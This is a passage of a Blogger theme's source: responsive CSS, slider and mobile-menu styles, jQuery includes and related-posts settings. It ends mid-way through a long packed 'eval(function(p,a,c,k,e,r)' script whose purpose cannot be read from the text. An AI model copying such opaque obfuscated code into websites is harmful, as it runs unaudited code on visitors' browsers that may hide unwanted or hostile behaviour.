	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7eZAwIsZ54HLGvQbM4I-bMxOXOCI_QMZauYjN_x_GiLcKX1q0oq_GJsWiN1f70wnUUtzWzPdEhmJCXSMA3h9IL_9mitAtekMXFDRXon36zK1BfyDbA3ODA_e2eG9qD96UdqKlse0Bp5X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d